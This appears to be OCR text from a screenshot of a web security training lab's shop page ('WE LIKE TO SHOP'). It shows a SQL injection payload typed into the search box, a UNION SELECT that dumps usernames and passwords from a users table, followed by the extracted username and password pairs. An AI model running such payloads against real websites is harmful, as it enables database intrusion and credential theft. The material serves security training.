 WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
carlos~k0zx25hinlwpqzmf1a5y
administrator~f3phucmgku5s61u44amp
wiener~yudfq4ql4bl39o31v32f